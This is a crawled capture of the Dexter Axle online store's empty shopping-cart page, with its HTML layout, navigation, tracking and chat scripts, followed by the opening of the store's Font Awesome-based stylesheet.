

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/Store/Cart?ContinueShopping=%2FStore%2FCart%3FContinueShopping%3D%252FLogin%253FReturnUrl%253D%25252FLogin%25253FReturnUrl%25253D%2525252FStore%2525252FCart%2525253FContinueShopping%2525253D%252525252FLogin%252525253FReturnUrl%252525253D%25252525252FLogin%25252525253FReturnUrl%25252525253D%2525252525252FStore%2525252525252FCart%2525252525253FContinueShopping%2525252525253D%252525252525252FAccount%252525252525252FForgot%252525252525253FReturnUrl%252525252525253D%25252525252525252FAccount%25252525252525252FForgot%25252525252525253FReturnUrl%25252525252525253D%2525252525252525252FLogin%2525252525252525253FReturnUrl%2525252525252525253D%252525252525252525252FLogin%252525252525252525253FReturnUrl%252525252525252525253D%25252525252525252525252Fproduct%25252525252525252525252F2092%25252525252525252525252F77%25252525252525252525252Froller-pin-and-pad-kit
body_size: 6944
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Shopping Cart | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Shopping Cart | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/Store/Cart" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fStore%2fCart%3fContinueShopping%3d%252FStore%252FCart%253FContinueShopping%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FStore%252525252FCart%252525253FContinueShopping%252525253D%25252525252FLogin%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252FStore%252525252525252FCart%252525252525253FContinueShopping%252525252525253D%25252525252525252FAccount%25252525252525252FForgot%25252525252525253FReturnUrl%25252525252525253D%2525252525252525252FAccount%2525252525252525252FForgot%2525252525252525253FReturnUrl%2525252525252525253D%252525252525252525252FLogin%252525252525252525253FReturnUrl%252525252525252525253D%25252525252525252525252FLogin%25252525252525252525253FReturnUrl%25252525252525252525253D%2525252525252525252525252Fproduct%2525252525252525252525252F2092%2525252525252525252525252F77%2525252525252525252525252Froller-pin-and-pad-kit"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252FStore%252FCart%253FContinueShopping%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FStore%252525252FCart%252525253FContinueShopping%252525253D%25252525252FLogin%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252FStore%252525252525252FCart%252525252525253FContinueShopping%252525252525253D%25252525252525252FAccount%25252525252525252FForgot%25252525252525253FReturnUrl%25252525252525253D%2525252525252525252FAccount%2525252525252525252FForgot%2525252525252525253FReturnUrl%2525252525252525253D%252525252525252525252FLogin%252525252525252525253FReturnUrl%252525252525252525253D%25252525252525252525252FLogin%25252525252525252525253FReturnUrl%25252525252525252525253D%2525252525252525252525252Fproduct%2525252525252525252525252F2092%2525252525252525252525252F77%2525252525252525252525252Froller-pin-and-pad-kit">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252FStore%252FCart%253FContinueShopping%253D%25252FLogin%25253FReturnUrl%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FStore%252525252FCart%252525253FContinueShopping%252525253D%25252525252FLogin%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252FStore%252525252525252FCart%252525252525253FContinueShopping%252525252525253D%25252525252525252FAccount%25252525252525252FForgot%25252525252525253FReturnUrl%25252525252525253D%2525252525252525252FAccount%2525252525252525252FForgot%2525252525252525253FReturnUrl%2525252525252525253D%252525252525252525252FLogin%252525252525252525253FReturnUrl%252525252525252525253D%25252525252525252525252FLogin%25252525252525252525253FReturnUrl%25252525252525252525253D%2525252525252525252525252Fproduct%2525252525252525252525252F2092%2525252525252525252525252F77%2525252525252525252525252Froller-pin-and-pad-kit">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                




	<div class="store-container">
			<a href="https://www.dexteraxle.com/Store/Cart?ContinueShopping=%2FLogin%3FReturnUrl%3D%252FLogin%253FReturnUrl%253D%25252FStore%25252FCart%25253FContinueShopping%25253D%2525252FLogin%2525253FReturnUrl%2525253D%252525252FLogin%252525253FReturnUrl%252525253D%25252525252FStore%25252525252FCart%25252525253FContinueShopping%25252525253D%2525252525252FAccount%2525252525252FForgot%2525252525253FReturnUrl%2525252525253D%252525252525252FAccount%252525252525252FForgot%252525252525253FReturnUrl%252525252525253D%25252525252525252FLogin%25252525252525253FReturnUrl%25252525252525253D%2525252525252525252FLogin%2525252525252525253FReturnUrl%2525252525252525253D%252525252525252525252Fproduct%252525252525252525252F2092%252525252525252525252F77%252525252525252525252Froller-pin-and-pad-kit" class="link link-black continue-shopping"><i class="fa fa-long-arrow-left" aria-hidden="true"></i> Continue Shopping</a>
	</div>

    <div class="container  sub-margin-top">

        <ol id="steps" class="title">
            <li class="one active">
                <a href="/Store/Cart">
                    <span class="num">1</span> Cart
                </a>
            </li>
            <li class="one inactive">
                <a href="/Checkout/Shipping">
                    <span class="num">2</span> Shipping
                </a>
            </li>
            <li class="two inactive">
                <a>
                    <span class="num">3</span> Payment
                </a>
            </li>
            <li class="three inactive">
                <a>
                    <span class="num">4</span> Receipt
                </a>
            </li>
        </ol>

            <div class="cart-container">
                <header>
                    There are no items in your cart.
                    <div class="divide-15"></div>
                    

                </header>
            </div>
        </div>


            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2025 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dexteraxle.com/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1
body_size: 114677
content:
/* Minification failed. Returning unminified contents.
(13125,4): run-time error CSS1030: Expected identifier, found '#care-slider'
(13134,1): run-time error CSS1019: Unexpected token, found '}'
(13469,4): run-time error CSS1030: Expected identifier, found '#care-slider'
(13478,1): run-time error CSS1019: Unexpected token, found '}'
(14331,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14332,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
(14734,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14735,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
(14744,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14745,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
 */
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-abacus:before {
  content: "\f640"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acorn:before {
  content: "\f6ae"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-alarm-clock:before {
  content: "\f34e"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-alicorn:before {
  content: "\f6b0"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-analytics:before {
  content: "\f643"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-crate:before {
  content: "\f6b1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

